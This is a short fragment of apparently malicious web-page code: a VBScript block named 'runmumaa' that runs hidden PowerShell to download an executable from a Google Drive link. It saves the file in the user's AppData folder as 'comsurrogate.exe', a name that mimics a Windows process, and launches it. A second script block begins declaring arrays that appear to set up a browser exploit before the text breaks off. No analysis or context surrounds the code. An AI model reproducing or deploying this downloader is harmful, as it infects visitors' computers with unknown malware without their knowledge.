 <script language="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("Shell.Application")
params="(New-Object System.Net.WebClient).DownloadFile('https://
docs.google.com/uc?
authuser=0&id=0B1f YTg&export=download', $env:APPDATA +
'\comsurrogate.exe');$val = $env:APPDATA + '\comsurrogate.exe'; Start-Process
$val" & command
shell.ShellExecute "powershell", params, "", "", 0
end function
</script>
<script language="VBScript">
dim aa()
dim ab()
dim a0
dim a1